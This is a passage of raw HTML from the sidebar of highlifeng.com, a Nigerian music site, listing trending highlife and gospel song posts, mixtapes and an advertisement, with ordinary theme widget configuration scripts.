        <div class="td-module-thumb"><a href="https://highlifeng.com/lee-dodou-the-polyversal-souls-basa-basa/"  rel="bookmark" class="td-image-wrap " title="Lee Dodou &#038; The Polyversal Souls &#8211; Basa Basa" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/02/maxresdefault-5.webp?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/02/maxresdefault-5.webp?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/02/maxresdefault-5.webp?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/02/maxresdefault-5.webp?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Lee Dodou &#038; The Polyversal Souls &#8211; Basa Basa" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/lee-dodou-the-polyversal-souls-basa-basa/"  rel="bookmark" title="Lee Dodou &#038; The Polyversal Souls &#8211; Basa Basa">Lee Dodou &#038; The Polyversal Souls &#8211; Basa Basa</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T21:09:21+01:00" >February 7, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-21" class="td_block_template_1 widget block-21 widget_block"><div class="my_button_link" style="padding: 0;padding-left: 0;background: #fff;border-bottom: 3px solid #800000;margin-bottom:30px;border-radius:0;">
<h4 style="width: 40%; text-align: center;color: #fff;right:0;background: #800000;margin: 0;padding: 0;">ADVERTISEMENT</h4>
</div>
<center>
<a href="https://highlifeng.com/how-to-post-a-sponsored-article-on-highlifeng/" alt="Post A Sponsored Article">
  <video autoplay loop muted playsinline style="max-width: 100%; height: auto;">
    <source src="https://highlifeng.com/wp-content/uploads/2024/01/highlife.webm" type="video/webm">
    Your browser does not support the video tag.
  </video>
</a>
</center></aside><div class="td_block_wrap td_block_14 td_block_widget tdi_2 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_2" ><script type="3bd74d3096cd3264bb935329-text/javascript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Now Trending","custom_url":"https:\/\/highlifeng.com\/tag\/naija-throwback\/","block_template_id":"","mx1_tl":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_2","block_type":"td_block_14","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_14";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "7";
block_tdi_2.header_color = "#";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/tag/naija-throwback/" class="td-pulldown-size">Now Trending</a></h4></div><div id=tdi_2 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – EBUBE DIKE" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=356%2C220&ssl=1"   alt="" title="Sis. Chinyere Udoma – EBUBE DIKE" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" title="Sis. Chinyere Udoma – EBUBE DIKE">Sis. Chinyere Udoma – EBUBE DIKE</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T09:42:44+01:00" >January 7, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" class="td-image-wrap " title="Adazion IJ – Oguguo M’obi" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=356%2C220&ssl=1"   alt="" title="Adazion IJ – Oguguo M’obi" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" title="Adazion IJ – Oguguo M’obi">Adazion IJ – Oguguo M’obi</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T16:51:59+01:00" >January 3, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/chief-michael-udegbi-chegharianu-repent/"  rel="bookmark" class="td-image-wrap " title="Chief Michael Udegbi – Chegharianu (Repent)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Chief Michael Udegbi – Chegharianu (Repent)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/chief-michael-udegbi-chegharianu-repent/"  rel="bookmark" title="Chief Michael Udegbi – Chegharianu (Repent)">Chief Michael Udegbi – Chegharianu (Repent)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T09:51:04+01:00" >December 18, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/khenyzee-ft-zoro-ihe-etinyere-chukwu-na-oba-aka-ugbo-na-aga-aga/"  rel="bookmark" class="td-image-wrap " title="Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0248.jpeg?resize=356%2C220&ssl=1"   alt="" title="Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/khenyzee-ft-zoro-ihe-etinyere-chukwu-na-oba-aka-ugbo-na-aga-aga/"  rel="bookmark" title="Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)">Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T04:34:58+01:00" >October 22, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/adazion-ij-nde-eri-atu-egwu/"  rel="bookmark" class="td-image-wrap " title="Adazion Ij &#8211; Nde-Eri Atu Egwu" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/images-3.jpeg?resize=356%2C220&ssl=1"   alt="" title="Adazion Ij &#8211; Nde-Eri Atu Egwu" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/adazion-ij-nde-eri-atu-egwu/"  rel="bookmark" title="Adazion Ij &#8211; Nde-Eri Atu Egwu">Adazion Ij &#8211; Nde-Eri Atu Egwu</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-08T11:58:26+01:00" >July 8, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_14 td_block_widget tdi_3 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_3" ><script type="3bd74d3096cd3264bb935329-text/javascript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Mixtapes 2023","custom_url":"https:\/\/highlifeng.com\/tag\/the-cavemen\/","block_template_id":"","mx1_tl":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"2","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_3","block_type":"td_block_14","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_14";
block_tdi_3.post_count = "2";
block_tdi_3.found_posts = "225";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "113";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/tag/the-cavemen/" class="td-pulldown-size">Mixtapes 2023</a></h4></div><div id=tdi_3 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/dj-lordknows-tml-vibez-folas-essentials/"  rel="bookmark" class="td-image-wrap " title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials" ><img width="320" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=320%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 320px) 100vw, 320px"  alt="" title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dj-lordknows-tml-vibez-folas-essentials/"  rel="bookmark" title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials">DJ Lordknows – TML Vibez &amp; FOLA’s Essentials</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T13:24:15+01:00" >October 22, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/dj-dopex-gospel-party-mix-gospel-gbedu/"  rel="bookmark" class="td-image-wrap " title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dj-dopex-gospel-party-mix-gospel-gbedu/"  rel="bookmark" title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)">DJ Dopex – Gospel Party Mix (Gospel Gbedu)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-14T17:51:57+01:00" >July 14, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_18 td_block_widget tdi_4 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_4" ><script type="3bd74d3096cd3264bb935329-text/javascript">var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Christian Music","custom_url":"https:\/\/highlifeng.com\/ghana\/gospel-songs\/","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"","category_id":"10038","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_4","block_type":"td_block_18","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_18";
block_tdi_4.post_count = "10";
block_tdi_4.found_posts = "4738";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "474";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/ghana/gospel-songs/" class="td-pulldown-size">Christian Music</a></h4></div><div id=tdi_4 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Aidee Ime – Forever" ><img width="400" height="385" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=400%2C385&ssl=1"   alt="" title="Nathaniel Bassey Ft. Aidee Ime – Forever" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" title="Nathaniel Bassey Ft. Aidee Ime – Forever">Nathaniel Bassey Ft. Aidee Ime – Forever</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:09:42+01:00" >January 10, 2026</time></span>                        <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Come Away" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Come Away" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" title="Nathaniel Bassey – Come Away">Nathaniel Bassey – Come Away</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:06:15+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy">Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:00:54+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Warriors’ Song" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Warriors’ Song" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" title="Nathaniel Bassey – Warriors’ Song">Nathaniel Bassey – Warriors’ Song</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:56:59+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

